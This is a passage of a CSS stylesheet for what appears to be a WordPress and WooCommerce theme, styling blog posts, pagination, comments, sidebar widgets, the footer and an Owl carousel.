  font-size: 14px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  text-orientation: mixed;
  top: 25px;
  position: absolute;
  left: 0px;
  padding: 5px;
  text-transform: uppercase;
}

.iq-blog-format .iq-blog-box .iq-blog-meta ul {
  font-size: 14px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  text-orientation: mixed;
  top: 20px;
  position: absolute;
  left: 0px;
  padding: 5px;
  min-height: 120px;
}

.sticky .iq-blog-box .iq-blog-meta .iq-postdate li a {
  background: var(--light-green-color);
}

.iq-blog-box .iq-blog-meta ul {
  font-size: 14px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  text-orientation: mixed;
  top: 20px;
  position: absolute;
  left: 0px;
  padding: 5px;
  min-height: 120px;
}

.iq-blog-category {
  display: inline;
  margin-left: 15px;
}

.iq-blog-category a {
  display: inline-block;
  color: var(--white-color);
  padding: 5px 10px;
  line-height: normal;
  background: var(--primary-color);
  border-radius: 5px;
  text-decoration: none;
  text-decoration: none;
  font-size: 14px;
  margin: 0px 8px 10px 0;
}

.iq-blog-category .gallery-item .gallery-icon.landscape a {
  background: transparent;
  padding: 0;
}

.iq-blog-category:after,
.iq-blog-tag li:after {
  display: block;
  clear: both;
  content: "";
}

.iq-blog-box .iq-blog-detail .iq-blog-info {
  margin-bottom: 25px;
}

.iq-blog-format .iq-blog-box .iq-blog-detail .iq-blog-info {
  margin-bottom: 15px;
}

.iq-blog-format .iq-blog-box .iq-blog-title {
  margin: 15px 0;
}

.iq-blog-category a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.sticky .iq-blog-box .iq-blog-meta ul {
  border-color: var(--white-color);
}

.iq-blog-box .iq-blogtag {
  margin: 0 0 0 15px;
  padding: 0;
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 15px;
  left: 0;
}

.iq-blog-box .iq-blogtag li {
  list-style: none;
  float: left;
  margin-right: 5px;
}

.iq-blog-box .iq-blogtag li a {
  background: var(--primary-color);
  color: var(--white-color);
  padding: 5px 10px;
  text-transform: uppercase;
  border-radius: 5px;
  font-size: 14px;
}

.iq-blog-box .iq-blogtag li a:hover {
  text-decoration: none;
  background: var(--primary-color);
  color: var(--white-color);
}

.iq-blog-box .iq-blogtag li:hover,
.iq-blog-box:hover .iq-blogtag li {
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.has-post-thumbnail .iq-blog-box .iq-blog-detail {
  display: inline-block;
  float: left;
  width: 100%;
  position: relative;
}

.has-post-thumbnail .iq-blog-box .iq-blogtag {
  margin: 0 0 0 30px;
}

.iq-blog-box .iq-blog-detail blockquote p {
  margin: 0;
}

.iq-blog-box .iq-blog-detail .blockquote {
  margin-top: 0;
}

.blog-content .wp-audio-shortcode {
  margin-bottom: 15px;
}

embed,
iframe,
object {
  max-width: 100%;
  width: 100%;
}

.blog .pagination {
  margin-top: 30px;
}

.iq-blog-detail .blog-content .wp-block-archives,
.iq-blog-detail .blog-content .wp-block-categories,
.iq-blog-detail .blog-content .wp-block-latest-posts {
  margin: 0 0 30px;
  padding: 0;
}

.iq-blog-detail .blog-content .wp-block-archives li,
.iq-blog-detail .blog-content .wp-block-categories li,
.iq-blog-detail .blog-content .wp-block-latest-posts li {
  list-style-type: none;
}

.blog-content .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
  padding: 0;
}

.has-dates .wp-block-latest-comments__comment,
.has-excerpts .wp-block-latest-comments__comment,
.wp-block-latest-comments__comment {
  display: inline-block;
  width: 100%;
}

.wp-block-table.is-style-stripes td {
  border-color: var(--white-light-color);
}

.wp-block-table td,
.wp-block-table th {
  text-align: left;
}

.wp-block-latest-posts.is-grid.has-dates {
  margin: 0;
}

.blog-content {
  display: inline-block;
  width: 100%;
}

/* Blog Page Link */
.page-links {
  margin: 15px 0 10px;
  text-transform: uppercase;
  clear: both;
  float: left;
  width: 100%;
}

.iq-blog-detail .blog-content .page-links a,
.page-links>span.page-number,
.page-links a {
  border: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: var(--white-light-color);
  margin-left: 5px;
  padding: 0px;
  display: inline-block;
  color: var(--title-color);
}

.iq-blog-detail .blog-content .page-links a:hover {
  text-decoration: none;
  border-color: transparent;
  background: var(--primary-color);
  color: var(--white-color);
}

.iq-blog-detail .blog-content .page-links>span.page-number,
.page-links>span.page-number {
  background: var(--primary-color);
  color: var(--white-color);
}

article.hentry .iq-blog-detail .blog-content .page-links a:hover {
  color: var(--white-color);
}

/* Gallery */
.gallery-size-thumbnail .gallery-item {
  margin-right: 2%;
  width: 18.4%;
  margin-bottom: 2%;
  display: inline-block;
  vertical-align: top;
}

.gallery-item .gallery-caption {
  font-size: 14px;
  line-height: 22px;
}

.gallery-size-thumbnail .gallery-item img {
  margin-bottom: 10px;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  margin-right: 0px;
}

.gallery-columns-2 .gallery-item {
  width: 48%;
}

.gallery-columns-3 .gallery-item {
  width: 31.3%;
}

.gallery-columns-4 .gallery-item {
  width: 23%;
}

.gallery-columns-5 .gallery-item {
  width: 18%;
}

.gallery-columns-6 .gallery-item {
  width: 14.6%;
}

.gallery-columns-7 .gallery-item {
  width: 12.2%;
}

.gallery-columns-8 .gallery-item {
  width: 10.5%;
}

.gallery-columns-9 .gallery-item {
  width: 9.1%;
}

.gallery.gallery-size-thumbnail {
  display: inline-block;
  width: 100%;
}

/* Audio */
article.hentry.format-audio .iq-blog-image {
  text-align: left;
}

article.hentry.format-audio .iq-blog-image p:nth-child(-n+2) {
  display: inline-block;
  margin-bottom: 0;
  padding-top: 30px;
}

article.hentry.format-audio .iq-blog-image p {
  margin-bottom: 0;
  padding-left: 30px;
}

article.hentry.format-video .iq-blog-image p {
  margin-bottom: 0;
}

/*pagination-nav*/
.page-numbers,
.woocommerce nav.woocommerce-pagination ul {
  border: none;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-numbers li .page-numbers,
.woocommerce nav.woocommerce-pagination ul li .page-numbers {
  position: relative;
  display: block;
  padding: 0px 15px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin: 0 5px;
  color: var(--title-color);
  background-color: var(--white-color);
  border: 1px solid var(--white-light-color);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.page-numbers li .page-numbers:hover,
.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  z-index: 2;
  color: var(--white-color);
  text-decoration: none;
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}

.page-numbers li .page-numbers:focus,
.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus {
  z-index: 2;
  outline: 0;
  box-shadow: none;
}

.page-numbers li .page-numbers:not(:disabled):not(.disabled),
.woocommerce nav.woocommerce-pagination ul li .page-numbers:not(:disabled):not(.disabled) {
  cursor: pointer
}

.page-numbers li .page-numbers.current {
  z-index: 1;
  color: var(--white-color);
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.page-numbers li .next.page-numbers,
.page-numbers li .prev.page-numbers {
  width: auto;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}

.page-links span.post-page-numbers.current {
  width: 45px;
  height: 45px;
  line-height: 45px;
  display: inline-block;
  text-align: center;
  border-radius: 5px;
  margin-left: 10px;
  background: var(--primary-color);
  color: var(--white-color);
}

.page-links a:hover {
  background: var(--primary-color);
  color: var(--white-color);
  border-color: var(--primary-color);
}

.page-links>span.page-number,
.page-links a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin: 0 5px;
  color: var(--title-color);
  background-color: var(--white-color);
  border: 1px solid var(--white-light-color);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-decoration: none;
}

/* Comments Box */
.comments-area,
.comment-respond {
  margin-top: 60px;
  clear: both;
}

.comment-respond .comment-form-cookies-consent {
  clear: both;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  position: relative;
  padding-bottom: 0;
  display: block;
  font-size: 26px;
}

.comment-respond .comment-reply-title a {
  font-weight: 600;
  font-size: 80%;
}

.comment-respond .comment-reply-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.commentlist {
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
}

.commentlist .comment {
  margin-top: 30px;
  margin-bottom: 0;
  vertical-align: top;
  padding: 0;
  list-style: none;
}

ol.commentlist .pingback,
ol.commentlist .trackback {
  margin-left: 25px;
}

ol.commentlist .pingback a,
ol.commentlist .trackback a {
  color: var(--title-color);
}

ol.commentlist .pingback a:hover,
ol.commentlist .trackback a:hover {
  color: var(--primary-color);
}

.commentlist li .comment-respond {
  margin-top: 30px;
}

.commentlist .iq-comments-media {
  padding: 30px;
  position: relative;
  background: var(--white-color);
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.commentlist ol.children {
  padding-left: 60px;
}

.commentlist .iq-comment-wrap {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}

.commentlist .iq-comments-photo {
  padding-right: 15px;
}

.commentlist .iq-comments-photo img {
  width: 80px;
  height: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.commentlist .iq-comments-info {
  position: relative;
  display: inline-block;
  width: 93%;
}

.commentlist .iq-comments-info .reply {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
}

.commentlist .iq-comments-info .title {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  text-transform: capitalize;
}

.commentlist .iq-comments-info .title:hover {
  text-decoration: none;
  color: var(--primary-color);
}

.commentlist .iq-comment-metadata {
  font-size: 14px;
  color: var(--title-color);
}

.commentlist .iq-comment-metadata a {
  color: var(--primary-color);
  text-transform: uppercase;
  margin: 5px 0;
  font-size: 14px;
}

.commentlist .iq-comment-metadata a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.commentlist .iq-comment-metadata i {
  padding-right: 0px;
  font-weight: 400;
}

.no-comments,
.comment-awaiting-moderation {
  font-style: italic;
  margin: 15px 0;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
footer.wp-block-latest-comments__comment-meta {
  background: transparent;
}

/* Comments Form */
.single-post .comment-respond .comment-notes,
.single-post .comment-respond .logged-in-as {
  padding: 0;
  margin: 0
}

.single-post .comment-respond .comment-form-comment {
  margin-top: 30px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}

.single-post .comment-respond .comment-form-url {
  margin-right: 0;
}

.single-post .comment-respond .form-submit {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}

.woocommerce #review_form .comment-respond .comment-notes,
.woocommerce #review_form .comment-respond .logged-in-as {
  padding: 0;
  margin: 0
}

.woocommerce #review_form .comment-respond .comment-form-comment {
  margin-top: 15px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}

.woocommerce #review_form .comment-respond .comment-form-author,
.woocommerce #review_form .comment-respond .comment-form-email,
.woocommerce #review_form .comment-respond .comment-form-url {
  width: 32.6%;
  display: inline-block;
  float: left;
  margin-right: 15px;
  margin-bottom: 30px;
}

.woocommerce #review_form .comment-respond .comment-form-url {
  margin-right: 0;
}

.woocommerce #review_form .comment-respond .form-submit {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}

.woocommerce #review_form .comment-respond .comment-form-author,
.woocommerce #review_form .comment-respond .comment-form-email,
.woocommerce #review_form .comment-respond .comment-form-url {
  width: 31.7%;
}

.woocommerce #review_form #respond p {
  margin-bottom: 20px;
}

.woocommerce #review_form .comment-respond .comment-form label {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 500;
  -webkit-transition: .5s;
  transition: .5s;
}

.woocommerce #review_form input[type="text"],
.woocommerce #review_form input[type="email"],
.woocommerce #review_form textarea {
  width: 100%;
}

.woocommerce #review_form .comment-form-author {
  padding-right: 15px;
}

.woocommerce #review_form .comment-respond .comment-form-author,
.woocommerce #review_form .comment-respond .comment-form-email {
  width: 50%;
  float: left;
}

.woocommerce #review_form .comment-respond .comment-form-rating label {
  color: var(--title-color);
  float: left;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: var(--primary-color);
  color: var(--white-color);
  outline: 0;
  padding: 14px 30px;
  border-radius: 5px;
  font-size: 14px;
  line-height: 24px;
  font-weight: normal;
  text-transform: uppercase;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
  background: var(--secondary-color);
  color: var(--white-color);
}

.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
  border-radius: 5px;
}

/*Blog - SideBar*/
.iq-post-sidebar {
  height: 100%;
}

.widget {
  margin-bottom: 30px;
  padding: 30px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  float: left;
  position: relative;
  border: 0px solid var(--white-light-color);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.widget:last-child {
  margin-bottom: 0;
}

.widget .widget-title {
  margin-bottom: 20px;
  margin-top: 0;
  padding-bottom: 15px;
  font-size: 22px;
  position: relative;
}

/*SideBar - Search*/
.search-form {
  position: relative;
}

.search-form label {
  display: none;
}

.search-form input {
  padding-right: 40px;
  box-shadow: none;
  border-bottom-color: var(--secondary-color);
  background: var(--light-yellow-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

.search-form input:focus,
.search-form input[type=text]:focus,
.search-form input[type=email]:focus,
.search-form input[type=search]:focus,
.search-form input[type=password]:focus {
  border: 1px solid var(--secondary-color);
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  color: var(--body-text);
  cursor: pointer;
  padding: 12px 15px;
  font-size: 18px;
  background: none;
  border: none;
  outline: none;
  box-shadow: none !important;
  margin: 0;
}

.search-form .search-submit .screen-reader-text {
  display: none;
}

/*SideBar - Recent Comments*/
.widget.widget_recent_comments ul li.recentcomments span a {
  color: var(--body-text);
  font-weight: 600;
}

.widget.widget_recent_comments ul li.recentcomments a:before {
  display: none;
}

.widget.widget_recent_comments ul li.recentcomments a {
  color: var(--primary-color);
  padding-left: 0;
}

.widget.widget_recent_comments ul li.recentcomments a:hover {
  color: var(--secondary-color);
  text-decoration: underline !important;
  padding-left: 0;
}

/* SideBar Calendar */
.widget_calendar table caption {
  caption-side: inherit;
  color: var(--title-color);
  font-weight: 500;
  text-transform: uppercase;
}

.widget_calendar table#wp-calendar {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
  margin-top: 0;
  background: var(--white-color);
}

.widget_calendar .calendar_wrap td#today {
  background: var(--primary-color);
  color: var(--white-color);
}

.widget_calendar .calendar_wrap td#today a {
  color: var(--white-color);
}

.widget_calendar .calendar_wrap table th {
  background: var(--white-color);
  color: var(--title-color);
}

.widget_calendar .calendar_wrap table th,
.widget_calendar .calendar_wrap table td {
  padding: 8px;
  text-align: center;
}

footer .widget .calendar_wrap td#today {
  background: var(--secondary-color);
  color: var(--white-color);
}

footer .widget .calendar_wrap td#today a,
footer .widget .calendar_wrap td#today a:hover {
  color: var(--white-color);
}

/* SideBar Categories List */
.widget_categories ul li,
.widget_archive ul li {
  font-weight: 400;
  color: var(--secondary-color);
}

.widget_categories ul li a,
.widget_archive ul li a {
  font-weight: 400;
  color: var(--body-text);
}

/* SideBar Archives Dropdown */
.widget select,
.widget.widget_archive select,
.widget_categories select {
  background: var(--white-color);
  outline: none;
}

/* Meta - widget RSS*/
.widget.widget_rss ul li {
  margin-bottom: 20px;
}

.widget.widget_rss ul li:last-child {
  margin-bottom: 0;
}

.widget.widget_rss ul li a {
  padding-left: 0;
  font-size: 16px;
  color: var(--title-color);
  font-weight: 600;
}

.widget.widget_rss ul li a:hover {
  color: var(--secondary-color);
}

.widget.widget_rss ul li a:before {
  display: none;
}

.widget.widget_rss ul li cite {
  font-weight: 600;
  margin-top: 5px;
  display: inline-block;
  width: 100%;
}

.widget.widget_rss ul li .rss-date {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
  color: var(--primary-color);
  font-size: 14px;
}

/*widget Nav Menu*/
.widget.widget_nav_menu ul li,
.widget ul.menu li {
  margin-bottom: 0;
  padding: 0;
}

.widget.widget_nav_menu ul li .sub-menu,
.widget ul.menu li .sub-menu {
  display: block !important;
  padding-left: 20px;
}

.widget.widget_nav_menu ul li a,
.widget ul.menu li a {
  padding: 10px 0 10px 0px;
  display: inline-block;
  width: 100%;
}

.widget.widget_nav_menu ul li i,
.widget ul.menu li i {
  display: none;
}

.widget.widget_nav_menu ul li a:before,
.widget ul.menu li a:before {
  top: 13px;
}

/* SideBar - widget Recent Entries*/
.widget_recent_entries ul li .post-date {
  font-weight: 600;
  color: var(--title-color);
}

/*SideBar - Tags*/
.widget_tag_cloud ul {
  margin: 0;
  padding: 0;
}

.widget_tag_cloud ul li,
footer ul.wp-tag-cloud li {
  padding: 0;
  display: inline-block;
  margin: 3px 5px 3px 0;
}

.widget_tag_cloud ul li a,
footer ul.wp-tag-cloud li a {
  text-decoration: none;
  font-size: 14px !important;
  background: var(--primary-color);
  display: inline-block;
  color: var(--white-color);
  padding: 0px 5px;
  border: 1px solid var(--primary-color);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

.widget_tag_cloud ul li a:hover,
footer ul.wp-tag-cloud li a:hover,
footer .footer-top .widget ul.wp-tag-cloud li a:hover {
  border-color: var(--secondary-color);
  background: var(--secondary-color);
  color: var(--white-color);
}

.widget_tag_cloud ul li a:before,
footer ul.wp-tag-cloud li a:before {
  display: none;
}

article.hentry .iq-blog-box .iq-blog-detail .blog-content .widget_tag_cloud ul li a:hover {
  color: var(--white-color);
}

footer .footer-top .widget ul.wp-tag-cloud li a {
  color: var(--white-color);
  text-decoration: none;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  height: 1px;
  width: 1px;
  display: none;
}

.main-navigation .assistive-text:focus,
.site .screen-reader-text:hover,
.site .screen-reader-text:active,
.site .screen-reader-text:focus {
  background: var(--white-color);
  border: 2px solid var(--white-light-color);
  border-radius: 5px;
  clip: auto !important;
  color: var(--title-color);
  display: block;
  font-size: 12px;
  height: auto;
  padding: 12px;
  position: absolute;
  top: 5px;
  left: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/* Footer Post*/
.iq-post {
  margin: 0;
  padding: 0;
}

.iq-post li {
  list-style: none;
  display: flex;
  align-items: flex-start;
  margin-bottom: 15px;
}

.iq-widget-menu ul.iq-post li .post-img {
  display: flex;
}
.iq-post li .post-img img {
  border-radius: 5px;
}
.post-img-holder {
  width: 80px;
  margin-right: 20px;
  flex: none;
  line-height: 0;
}
.post-img-holder a {
  display: block;
  width: 100%;
  height: 70px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}
.iq-post li .post-blog {
  flex: 1;
}

.iq-post li .post-blog h6 {
  margin-bottom: 10px;
}

.iq-post li .post-blog a {
  color: var(--title-color);
  margin: 0;
  padding: 0;
  font-family: 'Manrope', sans-serif;
  line-height: normal;
}

.iq-post li .post-blog a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.iq-post li .post-blog a:before {
  display: none;
}

.iq-post li .post-blog ul li a {
  font-size: 14px;
  color: var(--primary-color);
}

.widget .iq-post li {
  margin-bottom: 15px;
}

/*----------------------------------   UnitTest Data End    -------------------------------------------*/

/*--------------------------------------------------------------
                       Footer
--------------------------------------------------------------*/
footer {
  background: var(--light-green-color);
  display: block;
  width: 100%;
  float: left;
  position: relative;
  clear: both;
  margin-top: 0;
}

footer .copyright-footer {
  border-top: 1px solid #00000021;
  font-size: 14px;
}

footer .copyright-footer a {
  color: var(--body-text);
}

footer .copyright-footer a:hover {
  color: var(--primary-color);
}

footer .footer-top {
  padding-top: 90px;
}

footer .widget {
  box-shadow: none;
}

/*footer top bar*/
footer .footer-titlebox {
  margin-bottom: 30px;
  position: relative;
}

footer .footer-topbar {
  position: relative;
  z-index: 1;
  padding-top: 60px;
}

footer .footer-topbar .footer-title {
  color: var(--white-color);
}

footer .footer-topbar p {
  margin-bottom: 0;
}

footer .footer-topbar .widget,
footer .footer-topbar .widget:last-child {
  margin-bottom: 0;
}

/* Footer 1 */
footer .footer1 {
  padding: 0;
}

footer .widget ul li a.rsswidget {
  padding-left: 0;
  font-size: 18px;
  color: var(--title-color);
  font-weight: 600;
}

footer.iq-over-dark-90::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--light-green-color);
  z-index: -1;
}

footer .calendar_wrap caption {
  color: var(--title-color);
}

footer .widget #recentcomments--1 li .comment-author-link a {
  color: var(--body-text);
  font-weight: 600;
}

footer .widget #recentcomments--1 li .comment-author-link a:hover {
  color: var(--primary-color);
}

footer .footer-top .widget ul li a:hover,
footer .footer-top .widget ul li a:hover::before {
  color: var(--primary-color);
  text-decoration: none;
}

footer .footer-logo img {
  margin-bottom: 30px;
  height: 41px;
}

footer .footer-top .textwidget p {
  margin-bottom: 0;
  margin-top: 0;
}

footer .social-icone li a i {
  font-family: "Font Awesome 5 Brands";
}

footer .social-icone li a {
  color: var(--white-color);
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  border-radius: 5px;
  background: var(--primary-color);
}

footer .social-icone li {
  margin-right: 30px;
}

footer .social-icone li:last-child {
  margin-right: 0px;
}

footer .social-icone li a:hover {
  background: var(--secondary-color);
}

.commentlist .iq-comment-metadata a time {
  color: var(--primary-color);
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  margin: 5px 0;
}

footer .widget .rssSummary {
  color: var(--body-text);
}

footer .widget .rsswidget:before {
  display: none;
}

footer .widget ul.menu li .sub-menu {
  padding-left: 10px;
}

footer .widget ul li .comment-author-link a {
  color: var(--primary-color);
}

footer .widget ul li .comment-author-link a:hover {
  color: var(--secondary-color);
}

.recentcomments a {
  display: inline !important;
  padding: 0 !important;
  margin: 0 !important;
}

footer .widget ul li a:hover {
  text-decoration: underline;
}

footer.footer1 .copyright {
  float: right;
}

footer.footer1 .widget ul.menu li a {
  border: none;
}

footer .widget .iq-contact li a:before,
footer .widget ul li.recentcomments a:before {
  display: none;
}

footer ul.menu li a,
footer .menu-footer-menu-container ul.menu li a {
  padding: 7px 0 7px 15px;
}

footer .widget ul li a:before {
  color: var(--body-text);
  display: none;
}

footer .widget .menu li a:before,
footer .widget .menu-testing-menu-container .menu ul li a::before,
footer .widget .menu-testing-menu-container .menu li a::before {
  display: none;
  top: 9px;
  color: var(--primary-color);
}

footer .widget .menu li a:hover:before,
footer .widget .menu-testing-menu-container .menu ul li a:hover::before,
footer .widget .menu-testing-menu-container .menu li a:hover::before {
  color: var(--secondary-color);
}

footer .widget .menu-testing-menu-container .menu ul li a,
footer .widget .menu-testing-menu-container .menu li a {
  position: relative;
}

footer .widget .iq-contact li a {
  padding: 7px 0px;
}

footer .widget .iq-contact li {
  position: relative;
  margin-bottom: 0px;
  display: inline-block;
  width: 100%;
  padding: 0;
}

footer .widget .iq-contact li a {
  display: flex;
  align-items: flex-start;
}

footer .widget .iq-contact li span {
  flex: 1;
  color: var(--body-text);
}

footer .widget .iq-contact li i {
  margin-right: 15px;
  line-height: 32px;
  font-size: 20px;
  text-align: center;
  color: var(--secondary-color);
}

footer .widget .iq-contact li p {
  display: flex;
  margin-bottom: 0;
}

footer .widget .menu li a {
  border-bottom: none;
}

.foodsto footer .widget ul.iq-contact li a::before {
  display: none;
}

.foodsto footer .widget ul.iq-contact li a {
  padding: 7px 0;
}

.foodsto footer .widget ul li a {
  padding: 10px 0 10px 15px;
  color: var(--body-text);
}

.foodsto footer .widget ul li a::before {
  position: absolute;
  margin-right: 10px;
  content: "\f054";
  color: var(--body-text);
  top: 11px;
  margin-top: 0px;
  font-size: 12px;
  left: 0;
  font-weight: 700;
  font-family: "Font Awesome 5 Free";
  line-height: inherit;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  display: block;
}

.foodsto footer .widget ul li a:hover::before {
  color: var(--primary-color);
}

/*footer subscribe*/
footer .widget.woof_subcribe .mc4wp-form-fields {
  float: left;
  width: 100%;
}

footer .widget.woof_subcribe .mc4wp-form-fields input {
  padding: 15px 0;
  background: transparent;
  border: none;
  border-bottom: 1px solid var(--white-color);
  color: var(--white-color);
}

footer .widget.woof_subcribe .mc4wp-form-fields button {
  display: inline-block;
  width: auto;
  font-size: 0;
  position: absolute;
  right: 0;
  bottom: 5px;
  background: transparent;
  border: 0;
  padding: 0;
}

footer .widget.woof_subcribe .mc4wp-form-fields button i {
  font-size: 20px;
  color: var(--white-color);
}

footer .widget.woof_subcribe .mc4wp-form-fields button span {
  display: none;
}

footer .widget.woof_subcribe .mc4wp-form-fields p {
  margin-bottom: 0;
}

/* Owl*/
.woocommerce div.product div.images img {
  border: none;
  border-radius: 5px;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-item {
  opacity: 0;
}

.owl-item.active {
  opacity: 1;
}

.woocommerce .products ul.owl-carousel,
.woocommerce ul.owl-carousel.products {
  margin: 0;
}

.woocommerce ul li .iq-woo-product-image img {
  width: 100%;
}

.fa-long-arrow-alt-right:before {
  content: "\f30b";
  font-family: "Font Awesome 5 Free" !important;
  font-weight: 900 !important;
}

/*---------------------------------------------------------------------
                        OWL Carousel
-----------------------------------------------------------------------*/
.owl-carousel .owl-nav.disabled {
  display: none;
}

.owl-carousel .owl-nav {
  display: block;
  position: relative;
  text-align: center;
  text-indent: inherit;
  width: 100%;
  cursor: pointer;
  z-index: 999;
}

.owl-carousel .owl-nav .owl-prev {
  margin: 0 5px 0 0;
  outline: none;
  background: none;
  border: none;
  display: inline-block;
  position: relative;
  text-align: center;
  text-indent: inherit;
  width: auto;
  cursor: pointer;
  -webkit-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
}

.owl-carousel .owl-nav .owl-next {
  margin: 0 0 0 5px;
  outline: none;
  background: none;
  border: none;
  display: inline-block;
  position: relative;
  text-align: center;
  text-indent: inherit;
  width: auto;
  cursor: pointer;
  -webkit-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
}

.owl-carousel .owl-nav i {
  font-size: 24px;
  font-weight: 600;
  -webkit-border-radius: 0px;
